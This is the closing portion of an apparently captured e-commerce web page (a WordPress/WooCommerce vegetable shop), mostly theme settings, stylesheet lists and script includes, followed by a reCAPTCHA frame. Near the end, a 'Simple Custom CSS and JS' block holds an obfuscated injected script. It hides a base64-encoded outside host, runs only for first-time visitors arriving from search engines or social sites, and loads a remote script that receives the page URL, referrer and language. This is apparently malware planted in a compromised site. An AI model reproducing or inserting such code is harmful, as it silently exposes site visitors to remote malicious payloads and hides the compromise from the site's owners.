var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202606.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eos4qhte8vps
body_size: 48548
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
